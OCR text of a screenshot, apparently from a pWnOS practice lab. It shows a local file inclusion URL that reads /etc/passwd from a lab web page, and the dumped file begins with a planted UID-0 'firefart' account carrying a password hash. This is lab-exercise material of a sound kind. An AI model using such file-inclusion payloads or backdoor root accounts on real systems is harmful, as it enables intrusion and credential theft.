 Applications Places Firefox ESR Thu 08:38 1
Mozilla Firefox
http://192.1.../etc/passwd
192.168.88.134/index1.php?help=true&connect=/etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Welcome to the pWnOS homepage!
This is the official help page. If you're too big of a n00b to figure this out, enter your information below for a small hint. :)
Name:
Skillz: n00b sk1ll3d n00b l33t hax0r
Please Help!
firefart:fiDYJvBiLXIN2:0:0:pwned:/root:/bin/bash /usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh dhcp:x:100:101::/nonexistent:/bin/false syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:107:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash obama:x:1001:1001::/home/obama:/bin/bash osama:x:1002:1002::/home
/osama:/bin/bash yomama:x:1003:1003::/home/yomama:/bin/bash